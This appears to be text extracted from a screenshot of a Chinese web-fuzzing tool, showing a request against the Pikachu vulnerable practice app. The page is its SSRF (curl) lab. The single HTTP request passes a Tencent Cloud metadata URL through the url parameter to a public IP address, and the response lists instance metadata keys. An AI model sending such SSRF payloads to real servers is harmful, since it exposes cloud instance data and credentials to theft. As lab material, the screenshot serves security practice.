 首页 History Web Fuzzer × MITM 交互式劫持 × Payload × 弱口令检测 ×
WF-[20] WF-[23] WF-[24] WF-[25] WF-[26] WF-[27] WF-[28] WF-[29] WF-[30] × +
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /vul/ssrf/ssrf_curl.php?url=http://metadata.tencentyun.com/latest/meta-data/ HTTP/
1.1
2 Host: 119.91.203.107:8000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate
9
10
Responses 33494bytes / 100ms 美化 渲染 请输入定位响应 详情
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
app-id instance-id local-ipv4 mac public-ipv4 uuid instance-name hostname
placement/ payment/ network/ volumes/ instance/ ntp/ rdma-subnet1
概述
累了吧,来读一首诗吧 点一下提示~
Pikachu PIKA~ PIKA~© runner.han